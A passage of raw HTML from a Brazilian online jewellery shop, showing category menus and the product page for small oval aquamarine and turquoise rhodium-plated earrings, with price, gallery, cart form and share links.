		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-7601" class="product type-product post-7601 status-publish first instock product_cat-brincos product_cat-brincos-pequenos product_cat-brincos-rodio product_tag-agua-marinha product_tag-joias-classicas product_tag-joias-oval product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-semijoias product_tag-turquesa has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-100x100.jpg" data-thumb-alt="Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1.jpg"><img width="500" height="588" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-500x588.jpg" class="wp-post-image ux-skip-lazy" alt="Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias" data-caption="" data-src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1.jpg" data-large_image_width="1020" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-500x588.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-340x400.jpg 340w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-680x800.jpg 680w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-768x904.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1.jpg 1020w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia-100x100.jpg" data-thumb-alt="Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias - Imagem 2" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia.jpg"><img width="500" height="667" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia-500x667.jpg" class="" alt="Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias - Imagem 2" data-caption="" data-src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia.jpg" data-large_image_width="1224" data-large_image_height="1632" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia-500x667.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia-300x400.jpg 300w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia-600x800.jpg 600w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia-768x1024.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia-1152x1536.jpg 1152w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia.jpg 1224w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-250x250.jpg" alt="" width="250" height="250" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-oval-turquesa-semijoia-250x250.jpg" alt="" width="250" height="250"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
				    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-center form-minimal">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://www.waufen.com.br">Início</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></nav><h1 class="product-title product_title entry-title">
	Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/brinco-pequeno-turmalina-de-zirconias-baguetes-rodio/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Brinco Pequeno Turmalina De Zirconias Baguetes Rodio" href="https://www.waufen.com.br/produto/brinco-pequeno-turmalina-de-zirconias-baguetes-rodio/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadrado-rodio-pequeno-semi-joias-finas-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadrado-rodio-pequeno-semi-joias-finas-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadrado-rodio-pequeno-semi-joias-finas-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadrado-rodio-pequeno-semi-joias-finas-1-280x280.jpg 280w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/brinco-ear-cuff-rubi-moderno-semi-joias-de-luxo-online/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Brinco Ear Cuff Rubi Moderno Semi Joias De Luxo Online" href="https://www.waufen.com.br/produto/brinco-ear-cuff-rubi-moderno-semi-joias-de-luxo-online/">
                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-rubi-leitoso-semi-joias-da-moda-waufen-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-rubi-leitoso-semi-joias-da-moda-waufen-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-rubi-leitoso-semi-joias-da-moda-waufen-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-rubi-leitoso-semi-joias-da-moda-waufen-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>137,00</bdi></span></p>
</div>
<div class="product-short-description">
	<p>Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega Rápida e Segura. Descontos incríveis até finalizarem os estoques.</p>
</div>
 
	
	<form class="cart" action="https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduza a quantidade de Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias">				<label class="screen-reader-text" for="quantity_697483ff08c98">Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias quantidade</label>
		<input
			type="number"
						id="quantity_697483ff08c98"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantidade de produto"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumente a quantidade de Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias">	</div>
	
		<button type="submit" name="add-to-cart" value="7601" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:7601,&quot;item_id&quot;:7601,&quot;item_name&quot;:&quot;Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias&quot;,&quot;sku&quot;:&quot;0429-D&quot;,&quot;price&quot;:137,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:7601}" />
	</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">0429-D</span></span>

	
	<span class="posted_in">Categorias: <a href="https://www.waufen.com.br/categoria-produto/brincos/" rel="tag">Brincos</a>, <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/" rel="tag">Brincos Pequenos</a>, <a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/" rel="tag">Brincos Ródio</a></span>
	<span class="tagged_as">Tags: <a href="https://www.waufen.com.br/produto-tag/agua-marinha/" rel="tag">Água Marinha</a>, <a href="https://www.waufen.com.br/produto-tag/joias-classicas/" rel="tag">Joias Clássicas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-oval/" rel="tag">Joias Oval</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/" rel="tag">Joias para o dia a dia</a>, <a href="https://www.waufen.com.br/produto-tag/joias-rodio/" rel="tag">Joias Rodio</a>, <a href="https://www.waufen.com.br/produto-tag/semijoias/" rel="tag">Semijoias</a>, <a href="https://www.waufen.com.br/produto-tag/turquesa/" rel="tag">Turquesa</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Brinco%20Pequeno%20Oval%20Agua%20Marinha%20Com%20Turquesa%20Semi%20Joias - https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartilhar no Facebook" aria-label="Compartilhar no Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartilhar no Twitter" aria-label="Compartilhar no Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Enviar por email para um amigo" aria-label="Enviar por email para um amigo" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/&media=https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1-680x800.jpg&description=Brinco%20Pequeno%20Oval%20Agua%20Marinha%20Com%20Turquesa%20Semi%20Joias" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin no Pinterest" aria-label="Pin no Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a 